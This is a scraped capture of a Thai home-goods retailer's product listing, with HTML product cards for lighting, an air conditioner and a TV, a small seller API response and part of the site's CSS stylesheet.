			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1281166" onclick="productListaddToCartDelivery('MjlkMWVhMGRhODJkNDczYzcyYzhiMmJmZDkxNGU0OTQ0ODE3MzEzMTZiMGM0MTI5ODc1MzA1NWRlYjZhODAzNg==', '1281166', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WIZ</div>
			<div class="item-title">หลอด LED WIZ SMART BULB BOHLAM PINTAR 13 วัตต์ DAY...</div>
			<div class="sku">SKU:1281166</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">529</div>
							<div class="original-price">
								฿ 800<span>-33%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1281166" onclick="pcompareBtnClick(1281166)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1256161" data-value="1256161" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1256161" value="7" />
		<input type="hidden" id="gtmName-1256161" value="ไฟจัดสวน SOLAR HI-TEK HLLMS0050D 50 วัตต์ DAYLIGHT/YELLOW สีขาว"/>
		<input type="hidden" id="gtmNameEN-1256161" value="SOLAR LIGHT BULB HI-TEK HLLMS0050D 50W DAYLIGHT/YELLOW WHITE"/>
		<input type="hidden" id="gtmPrice-1256161" value="598.0"/>
		<input type="hidden" id="gtmNetPrice-1256161" value="598.0"/>
		<input type="hidden" id="gtmDiscount-1256161" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1256161" value="735.0"/>
		<input type="hidden" id="gtmCategory1-1256161" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1256161" value="Solar Cell Lamps"/>
		<input type="hidden" id="gtmCategory3-1256161" value="Solar Garden Decor Lamps"/>
		<input type="hidden" id="gtmCategoryAll-1256161" value="Lamps & Light Bulbs/Solar Cell Lamps/Solar Garden Decor Lamps"/>
		<input type="hidden" id="gtmBrand-1256161" value="HI-TEK"/>
		<input type="hidden" id="gtmAvailability-1256161" value="18.0" />
		<input type="hidden" id="gtmIsNetPrice-1256161" value="true"/>
		<input type="hidden" id="gtmMchId-1256161" value="LT061001"/>
		<input type="hidden" class="gtmIndex-1256161" value="7"/>
		<input type="hidden" class="gtmNameEN-1256161" value="SOLAR LIGHT BULB HI-TEK HLLMS0050D 50W DAYLIGHT/YELLOW WHITE"/>
		<input type="hidden" class="gtmPartnerName-1256161" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1256161" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1256161">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/561/1256161/447x447/08032024_1256161$Imagec1.jpg')" title="ไฟจัดสวน SOLAR HI-TEK HLLMS0050D 50 วัตต์ DAYLIGHT/YELLOW สีขาว" alt="ไฟจัดสวน SOLAR HI-TEK HLLMS0050D 50 วัตต์ DAYLIGHT/YELLOW สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/561/1256161/447x447/08032024_1256161$Imagec6.jpg')" title="ไฟจัดสวน SOLAR HI-TEK HLLMS0050D 50 วัตต์ DAYLIGHT/YELLOW สีขาว" alt="ไฟจัดสวน SOLAR HI-TEK HLLMS0050D 50 วัตต์ DAYLIGHT/YELLOW สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/LIGHTSENSOR$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์เหลือง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ระยะเวลาความสว่างชั่วโมง$6.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1256161" onclick="productListaddToCartDelivery('Njg0ZmY2YjU3NDE1MzM4ZmZlZTNhZTBiZTE1OTFhMWExZWM0NjFlOTQxMzFjZmU1YzBhNWE2OTQwOTBjOTVhNA==', '1256161', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HI-TEK</div>
			<div class="item-title">ไฟจัดสวน SOLAR HI-TEK HLLMS0050D 50 วัตต์ DAYLIGHT...</div>
			<div class="sku">SKU:1256161</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">598</div>
							<div class="original-price">
								฿ 735<span>-18%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1256161" onclick="pcompareBtnClick(1256161)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1281639" data-value="1281639" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281639" value="8" />
		<input type="hidden" id="gtmName-1281639" value="แอร์ผนัง HITACHI RAC/RAK-QH10PCBST 9260 บีทียู อินเวอร์เตอร์"/>
		<input type="hidden" id="gtmNameEN-1281639" value="WALL AIR CONDITIONER HITACHI RAC/RAK-QH10PCBST 9260BTU INVERTER"/>
		<input type="hidden" id="gtmPrice-1281639" value="15990.0"/>
		<input type="hidden" id="gtmNetPrice-1281639" value="15990.0"/>
		<input type="hidden" id="gtmDiscount-1281639" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281639" value="17490.0"/>
		<input type="hidden" id="gtmCategory1-1281639" value="Appliances"/>
		<input type="hidden" id="gtmCategory2-1281639" value="Air Conditioners"/>
		<input type="hidden" id="gtmCategory3-1281639" value="Wall Air Conditioners"/>
		<input type="hidden" id="gtmCategoryAll-1281639" value="Appliances/Air Conditioners/Wall Air Conditioners"/>
		<input type="hidden" id="gtmBrand-1281639" value="HITACHI"/>
		<input type="hidden" id="gtmAvailability-1281639" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-1281639" value="true"/>
		<input type="hidden" id="gtmMchId-1281639" value="MA010101"/>
		<input type="hidden" class="gtmIndex-1281639" value="8"/>
		<input type="hidden" class="gtmNameEN-1281639" value="WALL AIR CONDITIONER HITACHI RAC/RAK-QH10PCBST 9260BTU INVERTER"/>
		<input type="hidden" class="gtmPartnerName-1281639" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281639" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1281639">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/816/1281639/447x447/22082025_1281639$Imagec1.jpg')" title="แอร์ผนัง HITACHI RAC/RAK-QH10PCBST 9260 บีทียู อินเวอร์เตอร์" alt="แอร์ผนัง HITACHI RAC/RAK-QH10PCBST 9260 บีทียู อินเวอร์เตอร์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/ปริมาตรความเย็นBTU$9260.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/ฉลากประหยัดไฟ$ฉลากประหยัดไฟเบอร์5.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/กรองฝุ่นละอองPM25มีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1281639" onclick="productListaddToCartDelivery('MmI0MDQzYWJjMTZhNDVhZGU0YWFkM2ZmYzFlZWM5MWYxNzliZDBjYTkyYzc5N2VjYTAyODllODExZjQ3OTEwZA==', '1281639', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<div class="ui horizontal label blue">รับฟรีของแถม</div>
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HITACHI</div>
			<div class="item-title">แอร์ผนัง HITACHI RAC/RAK-QH10PCBST 9260 บีทียู อิน...</div>
			<div class="sku">SKU:1281639</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">15,990</div>
							<div class="original-price">
								฿ 17,490<span>-8%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1281639" onclick="pcompareBtnClick(1281639)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1297252" data-value="1297252" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1297252" value="9" />
		<input type="hidden" id="gtmName-1297252" value="ทีวีคิวแอลอีดี 43 นิ้ว HISENSE (4K, QLED, VIDAA) 43Q6Q"/>
		<input type="hidden" id="gtmNameEN-1297252" value="QLED TV 43" HISENSE (4K, QLED, VIDAA) 43Q6Q"/>
		<input type="hidden" id="gtmPrice-1297252" value="8990.0"/>
		<input type="hidden" id="gtmNetPrice-1297252" value="8990.0"/>
		<input type="hidden" id="gtmDiscount-1297252" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1297252" value="13999.0"/>
		<input type="hidden" id="gtmCategory1-1297252" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1297252" value="Televisions"/>
		<input type="hidden" id="gtmCategory3-1297252" value="QLED TV"/>
		<input type="hidden" id="gtmCategoryAll-1297252" value="TV & Audio & Games/Televisions/QLED TV"/>
		<input type="hidden" id="gtmBrand-1297252" value="HISENSE"/>
		<input type="hidden" id="gtmAvailability-1297252" value="41.0" />
		<input type="hidden" id="gtmIsNetPrice-1297252" value="true"/>
		<input type="hidden" id="gtmMchId-1297252" value="VS170102"/>
		<input type="hidden" class="gtmIndex-1297252" value="9"/>
		<input type="hidden" class="gtmNameEN-1297252" value="QLED TV 43" HISENSE (4K, QLED, VIDAA) 43Q6Q"/>
		<input type="hidden" class="gtmPartnerName-1297252" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1297252" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1297252">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/972/1297252/447x447/03072025_1297252$Imagec1.jpg')" title="ทีวีคิวแอลอีดี 43 นิ้ว HISENSE (4K, QLED, VIDAA) 43Q6Q" alt="ทีวีคิวแอลอีดี 43 นิ้ว HISENSE (4K, QLED, VIDAA) 43Q6Q"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/ขนาดหน้าจอนิ้ว$43.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/ความละเอียดหน้าจอ$4K2160P.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/เทคโนโลยีจอภาพ$QLED.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1297252" onclick="productListaddToCartDelivery('ZmVkMDUzM2IwMDYwYTYzNGMyNDQ1Y2RmYTRjZjgyMWNiMDAzZDEwZDU2YmFhYWUxMDlkOTFiZGI0MjY0YjE4Zg==', '1297252', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HISENSE</div>
			<div class="item-title">ทีวีคิวแอลอีดี 43 นิ้ว HISENSE (4K, QLED, VIDAA) 4...</div>
			<div class="sku">SKU:1297252</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">8,990</div>
							<div class="original-price">
								฿ 13,999<span>-35%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1297252" onclick="pcompareBtnClick(1297252)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -145
content:
{"name":"Homepro","chatkey":"dTM0NDA0ZmZiLTllMDQtNDVhYy1hYjQ2LWVkMzNiYmIwNTBhMS1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/style-common.css?version=13.7
body_size: 14744
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
h1, h2, h3, h4, h5, .ui.menu {
	font-family: var(--fontFamily) !important;
}

body {
	font-family: var(--fontFamily) !important;
}

.ui.modal>.header, .ui.button {
	font-family: var(--fontFamily) !important;
}

.wrapper {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	min-width: 1280px;
}

.section-body {
	width: 1280px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.section-body-flex {
	display: flex;
	flex-direction: column;
	gap: 40px;
	margin-top: 16px;
}

button, input {
	font-family: Prompt !important;
}

.indexpopup {
	background: unset !important;
}
.indexpopup .ui.checkbox label {
	color: #FFF !important;
	padding-left: 50px;
}
.indexpopup .ui.checkbox input+label[for], .indexpopup .ui.checkbox input.hidden+label {
	color: #FFF;
}
/* .section { */
	/* padding-top: 60px;
	padding-bottom: 60px; */
	
/* } */
textarea {
	font-family: Prompt !important;
}
.section-white {
	background-color: #fff;
}

.section-blue {
	background-color: #EBF3FA;
}

img {
	max-width: 100%;
}

.section-body a.more {
	color: var(--primary-colors-orange);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section-body a.more:hover {
	color: var(--primary-colors-blue);
}
.swiper-pagination .swiper-pagination-bullet {
	height: 6px;
	background-color: #fff;
	border: 0.5px solid rgba(67, 89, 105, 0.2);
}

.swiper-pagination .swiper-pagination-bullet-active {
	width: 32px;
	border-radius: 6px;
}

/* header */
header {
	font-family: var(--fontFamily);
	background-color: #0066B3;
	color: #fff;
}

header .header {
	padding: 16px 40px;
	color: #fff;
}

header .header a {
	color: #fff;
}

.header-top {
	/* padding: 0 40px; */
	min-width: 1280px;
}

.header-menu {
	text-align: right;
	padding-top: 16px;
}

.header-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.header-menu ul li {
	display: inline-block;
	margin-right: 24px;
}

.header-menu ul li:last-child {
	margin-right: 0;
}

.header-menu ul li a {
	color: #fff;
}

.header-menu ul li a:hover, .header-menu ul li a.active {
	color: #F79421;
}

.header-menu .icon {
	width: 14px;
	height: 14px;
	margin-right: 4px;
}

.header-menu .language span {
	display: inline-block;
	width: 1px;
	height: 10px;
	background-color: #fff;
	margin: 0 8px;
}
.header-menu .ui.dropdown .menu {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
}
.header-menu .ui.dropdown .menu a {
	color: var(--Primary-Colors-Blue, #0065B2);
}

.nowrap {
	white-space: nowrap;
}

.header-logo {
	display: flex;
	padding: 16px 0;
	align-items: center;
	column-gap: 16px;
}
.header-logo>div:not(:last-child) {
	/* margin-right: 12px; */
}

.header-logo img.icon {
	max-width: 18px;
	height: 16px;
	margin-right: 4px;
	object-fit: contain;
	vertical-align: sub;
}

.header-logo .logo {
	width: 160px;
}

.header-logo .branch {
/* 	max-width: 95px; */
/* 	display: inline-block;
	text-overflow: ellipsis;
	overflow: hidden; */
}

.header-logo .destination {
	max-width: 190px; 
	position : relative;
	/* padding-left: 20px; */
	position: relative;
}

/* .header-logo .destination.deli-no:before {
	content: "";
	position: absolute;
	width: 1px;
	height: 36px;
	background-color: #fff;
	margin: 0 8px;
	left: 0;
	top: 2px;
	opacity: 0.4;
} */

.header-logo #deliveryoption_header .vertical-line {
	border-left: 1px solid #fff;
	height: 38px;
	margin: 0px 16px;
	opacity: 0.5;
}

.header-logo img.icon.deli-active {
	vertical-align: baseline;
}

.header-logo .deli-arrow-img {
	height: 23px;
	margin: 0 5px;
}

.header-logo .search {
	width: 55%;
}

.header-logo .search .ui.labeled {
	width: calc(100% - 100px);
}

.header-logo .search .ui.label {
	font-weight: 400;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) {
	min-width: 94.2px;
	padding: 0;
	background-color: var(--neutral-colors-gray-300);
	color: var(--neutral-colors-gray-800);
	border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right-color: var(--neutral-colors-gray-400);
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 6px;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) i {
	color: var(--neutral-colors-gray-800) !important;
}

.header-logo .search .ui.label>.icon, .search .ui.ui[class*="left icon"].label>.icon {
	margin: 0;
}

.header-logo .search .input input {
	width: 100%;
	height: 48px;
	font-size: 18px;
	font-family: var(--fontFamily);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border: unset;
	border-left-color: var(--neutral-colors-gray-500) !important;
}
.header-logo .search .input .icon-search-top {
	position: absolute;
	right: -78px;
	top: 12px;
	width: 25px;
	height: 25px;
	background-image: url('https://static.homepro.co.th/marketplace/icon/search.svg');
	background-repeat: no-repeat;
	background-position: 98% center;
	cursor: pointer;
}

.header-logo .user {
	margin-right: 0;
}
.header-logo img.icon-menu {
	width: 48px;
	height: 48px;
	margin: 7.72px;
}

.header-main-menu ul .mainmenu-item:hover {
	box-sizing: border-box;
	border-bottom: 4px solid var(--primary-colors-orange);
}

.header-main-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	white-space: nowrap;
}

.en .header-main-menu ul li.mainmenu-item {
	margin-right: 25px;
}

.header-main-menu ul li.mainmenu-item {
	display: inline-block;
	margin-right: 35px;
	/* padding-bottom: 16px; */
	height: 36px;
}

.header-main-menu ul li a, .header-main-menu .dropdown {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

.header-main-menu ul li a:hover {
	color: #F79421;
}

.header-main-menu img.icon {
	width: 20px;
	height: 20px;
	vertical-align: sub;
}

.header-highlight {
	background-color: #EBF3FA;
	min-width: 1280px;
}

.header-highlight .wrapper {
	padding: 20px 0;
	display: flex;
	justify-content: space-between;
}

.header-highlight a {
	color: #525255;
}

.header-highlight a:hover {
	color: #F79421;
}

.top-section {
	display: flex;
	justify-content: space-between;
	margin-bottom: 24px;
}

.top-section .topic {
	font-family: var(--fontFamily);
	font-size: 32px;
	font-weight: 700;
	color: var(--primary-color-deep-blue-800);
}

.top-section .seemore a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.top-section .section-see-more a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.mega-menu {
	display: flex;
	width: 100%;
	background-color: #EEF7FF;
	color: #525255;
	justify-content: space-between;
}
.mega-menu .menu-inner {
	display: flex;
	padding: 20px;
}
.mega-menu .menu-banner {
	padding: 38px 32px;
	background-color: #fff;
	width: 300px;
}
.mega-menu .cat-lv-1 {
	border-right: 1px solid rgba(153,153,156,0.35);
}
.mega-menu .cat-lv-1 ul li {
	display: block;
	margin: 0;
	margin-bottom: 10px;
	min-width: 230px;
}
.mega-menu .cat-lv-1 ul li a {
	font-size: 16px;
	color: #525255;
	display: block;
	padding: 6px 14px;
	border-radius: 5px;
}
.mega-menu .cat-lv-1 ul li a:hover {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
.mega-menu .cat {
	padding-left: 36px;
}
.mega-menu .cat .see-all {
	width: 845px;
	text-align: right;
}
.mega-menu .cat .see-all a {
	font-size: 14px;
	color: #F79421;
	text-decoration: underline;
}
.mega-menu .cat-lv-2 .menu-all {
	display: flex;
	gap: 36px;
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-2 .menu {
	margin-bottom: 30px;
}
.mega-menu .cat-lv-2 .menu label {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu label a {
	font-size: 16px;
	font-weight: 600;
	color: #525255;
	text-transform: uppercase;
}
.mega-menu .cat-lv-2 .menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.mega-menu .cat-lv-2 .menu ul li {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu ul li a {
	color: #525255;
	font-size: 14px;
	font-weight: 400;
}
.mega-menu .menu-banner label {
	display: block;
	font-size: 16px;
	color: var(--primary-color-deep-blue-800);
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 24px;
}
.mega-menu .cat-lv-3 .menu-all {
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-3 .brand-list {
	display: flex;
	gap: 16px;
}
.mega-menu .cat-lv-3 .brand-list .item-brand {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 140px;
	height: 140px;
	background-color: #fff;
	border-radius: 5px;
	margin-bottom: 16px;
}

.item-brand img {
	border-radius: 8px;
}

/* Mini */
#header-minicart {
	position: relative;
}
.h-icon_cart_budget {
	position: absolute;
	top: -4px;
	right: -6px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0;
	border-radius: 20px;
	min-width: 24px;
	min-height: 24px;
	line-height: 24px;
	background-color: #ff1a31;
	color: #fff;
	font-size: .875rem;
	font-weight: 500;
}

/* css document dropdown */
.h-dropdown {
